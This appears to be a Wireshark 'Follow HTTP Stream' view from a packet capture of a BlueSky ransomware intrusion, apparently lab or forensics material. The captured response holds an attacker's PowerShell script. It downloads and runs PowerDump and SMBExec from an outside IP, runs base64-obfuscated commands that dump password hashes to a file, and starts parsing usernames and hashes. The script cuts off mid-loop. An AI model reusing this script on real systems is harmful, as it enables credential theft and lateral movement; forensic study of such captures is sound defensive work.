 Wireshark · Follow HTTP Stream (tcp.stream eq 1185) · BlueSkyRansomware.pcap
HTTP/1.0 200 OK
Server: SimpleHTTP/0.6 Python/3.11.8
Date: Sun, 28 Apr 2024 00:32:12 GMT
Content-type: application/octet-stream
Content-Length: 2559
Last-Modified: Sun, 28 Apr 2024 00:29:39 GMT
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-PowerDump.ps1')
Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/Invoke-SMBExec.ps1')
$hostsContent = Invoke-WebRequest -Uri "http://87.96.21.84/extracted_hosts.txt" | Select-Object -ExpandProperty Conten
t -ErrorAction Stop
$EncodedCommand = "KE5ldy1PYmplY3QgU3lzdGVtLk5ldC5XZWJDbGllbnQpLkRvd25sb2FkU3RyaW5nKCdodHRwOi8vODcuOTYuMjEuODQvSW52b2t
lLVBvd2VyRHVtcC5wczEnKSB8IEludm9rZS1FeHByZXNzaW9uDQoNCg=="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedCommand)))
$EncodedExec = "SW52b2tlLVBvd2VyRHVtcCB8IE91dC1GaWxlIC1GaWxlUGF0aCAiQzpcUHJvZ3JhbURhdGFcaGFzaGVzLnR4dCI="
Invoke-Expression -Command ([System.Text.Encoding]::UTF8.GetString([Convert]::FromBase64String($EncodedExec)))
$usernames = @()
$passwordHashes = @()
$hashesContent = Get-Content -Path "C:\ProgramData\hashes.txt" -ErrorAction SilentlyContinue
if ($hashesContent) {
foreach ($line in $hashesContent) {
$pattern = "^(.*?):\d+:(.*?):(.*?):.*?:"
if ($line -match $pattern) {
$username = $matches[1].Trim()
Packet 4277. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (2,837 bytes) Show as ASCII No delta times Stream 1185
Find: Case sensitive Find Next
Filter Out This Stream Print Save as… Back Close Help